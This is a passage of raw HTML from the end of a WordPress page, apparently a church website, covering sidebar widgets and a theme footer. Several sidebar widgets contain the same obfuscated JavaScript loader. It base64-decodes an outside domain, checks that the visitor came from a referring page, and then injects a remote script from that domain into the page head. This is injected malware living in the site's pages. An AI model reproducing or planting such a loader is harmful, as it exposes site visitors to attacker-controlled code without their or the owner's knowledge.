    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-114" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget-wrapper widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</aside><!-- end of #secondary -->
			</div>
	</div>
	</div> <!-- end of #wrapper -->
				<footer id="footer" class="clearfix site-footer" role="contentinfo"  itemscope itemtype="https://schema.org/WPFooter">
								<div class="site-footer-wrap footer-bar">
	<div class="rspv-site-primary-footer-wrap rspv-site-footer-focus-item rspv-hfb-footer-width-contained rspv-hfb-footer-row-inline" data-section="responsive-primary-footer-builder">
	<div class="container">
		<div class="rspv-site-primary-footer-inner-wrap site-footer-row site-footer-row-columns-2 rspv-hfb-footer-row-layout-left-heavy rspv-hfb-footer-row-tablet-layout-left-heavy rspv-hfb-footer-row-mobile-layout-row">
			                    <div class="site-footer-primary-section-1 site-footer-section footer-section-inner-items-1">
                        <div class="footer-widget-area"  data-section="responsive-customizer-footer-navigation">
    <nav id="footer-site-navigation" class="footer-navigation" role="navigation" aria-label="Footer Menu">
        <h2 class="screen-reader-text">Footer Menu</h2>
            </nav>
</div>
                    </div>
                                        <div class="site-footer-primary-section-2 site-footer-section footer-section-inner-items-1">
                        <div class="footer-widget-area rspv-footer-copyright" data-section="responsive-customizer-copyright">
    <div class="footer-layouts copyright">
                            <span class="copyright_icon_and_year" >
                Copyright &copy;  2026            </span>
            Continuing Church of God: CCOG            <span>
                 | Powered by            </span>
            <a href= "
            https://cyberchimps.com/                "
                target="_blank"
                >
                 Responsive Theme                </a>                </div>
</div>
                    </div>
                    		</div>
	</div>
</div>
</div>

							</footer><!-- end #footer -->
			</div><!-- end of #container -->

	<script>
	var iconElement = document.querySelectorAll('.res-iconify-inner');
	iconElement.forEach(function(element) {
		element.addEventListener('click', function(e) {
			e.preventDefault();
			e.stopPropagation();
		});
	});
	</script><script id="navigation-scripts-js-extra">
var responsive_breakpoint = {"mobileBreakpoint":"767"};
</script>
<script src="https://ccog.in/wp-content/themes/responsive/core/js/navigation.min.js?ver=6.1.3" id="navigation-scripts-js"></script>
<script src="https://ccog.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://ccog.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ccog.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ccog.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://ccog.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://ccog.in/wp-includes/js/customize-base.min.js?ver=6.7.4" id="customize-base-js"></script>
<script src="https://ccog.in/wp-includes/js/customize-preview.min.js?ver=6.7.4" id="customize-preview-js"></script>
<script src="https://ccog.in/wp-content/themes/responsive/core/js/nested-menus.min.js?ver=6.1.3" id="responsive_theme_nested_menus-js"></script>
</body>
</html>
